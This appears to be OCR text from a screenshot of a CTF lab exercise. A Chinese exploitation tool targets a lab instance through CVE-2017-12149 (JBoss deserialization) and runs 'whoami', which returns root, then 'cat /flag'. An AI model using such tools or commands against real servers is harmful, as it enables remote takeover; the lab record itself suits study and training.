 网址： http://eci-2ze9jb50r09winkgu6dd.cloudeci1.ichunq 漏洞编号： CVE-2017-12149
目标信息 批量验证 执行命令 文件上传 配置中心 使用说明
命令： cat /flag 执行 清空
ntim
whoami
root
===================================================================================
====================
whoami
root
===================================================================================
====================
whoami
root
===================================================================================
====================
whoami
root
===================================================================================
====================
whoami
root
===================================================================================
====================
cat /flag
flag{e a1}
===================================================================================
====================